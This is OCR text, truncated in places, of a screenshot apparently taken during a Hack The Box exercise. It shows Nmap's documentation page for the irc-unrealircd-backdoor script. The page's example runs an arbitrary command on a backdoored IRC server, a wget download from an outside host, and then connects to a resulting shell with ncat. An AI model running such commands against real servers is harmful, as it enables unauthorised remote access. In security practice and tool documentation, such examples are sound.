 irc-unrealircd-back...
[OWASP DirBuster ...
[pulkittalwar2611@...
[pulkittalwar2611@...
[Pictures - File Man...
04:38 AM
95%
Hack The Box
@pulkittalwar26
10.10.10.117
Getting Started -
irc-unrealircd-ba
view-source:10.1
irked.jpg (600×6
nmap.org/nsedoc/scripts/irc-unrealircd-backdoor.html
4
Apps
Debian.org
Latest News
Help
Example syntax...
GTFOBins
Local File Read...
How to Manuall...
GitHub - lucyoa...
MSFVenom Re...
NMAP.ORG
BUILD YOUR
CAREER WITH PRO
SOUNDCLOUD
Get started
Nmap Security
Scanner
Intro
Ref Guide
Install Guide
Download
Changelog
Book
Docs
Security Lists
Nmap
Announce
Nmap Dev
Bugtraq
Full Disclosure
Pen Test
Basics
More
Security Tools
Password audit
Sniffers
Vuln scanners
Web scanners
Wireless
Exploitation
Packet crafters
More
Site News
Advertising
About/Contact
Site Search
Sponsors:
Stealthy SYN Scans, ICMP Host Probing,
Advanced OS Detection Algorithms...
NMAP
Can YOU handle that power? The bad guys already DO!
Intro
Reference
Guide
Book
Install Guide
Download
Changelog
Zenmap
GUI
Docs
Bug
Reports
OS Detection
Propaganda
Related
Projects
In the Movies
In the News
# nmap -A -T4 scanme.nmap.org
Starting Nmap 4.01 ( http://w
Interesting ports on scanme.n
(The 1667 ports scanned but no
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH
25/tcp opn smtp Postfix
53/tcp open domain ISC Bin
70/tcp closed gopher
80/tcp open http Apache
113/tcp closed auth
Device type: general purpose
Running: Linux 2.6.X
OS details: Linux 2.6.0 - 2.6.
Uptime 26.177 days (since Wed
Interesting ports on d0ze.inte
NSEDoc
Index
NSE Documentation
Categories
auth
broadcast
brute
default
discovery
dos
exploit
external
fuzzer
intrusive
malware
safe
version
vuln
File irc-unrealircd-backdoor
Script types: portrule
Categories: exploit, intrusive, malware, vuln
Download: https://svn.nmap.org/nmap/scripts/irc-unrealircd-backdoor.nse
User Summary
Checks if an IRC server is backdoored by running a time-based command (ping) and checking how long it takes to respond.
The irc-unrealircd-backdoor.command script argument can be used to run an arbitrary command on the remote system. Because
of the nature of this vulnerability (the output is never returned) we have no way of getting the output of the command. It can, however, be
used to start a netcat listener as demonstrated here:
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='wget http://www.javaop.c
$ ncat -vv localhost 4444
Ncat: Version 5.30BETA1 ( https://nmap.org/ncat )
Ncat: Connected to 127.0.0.1:4444.
pwd
/home/ron/downloads/Unreal3.2-bad
whoami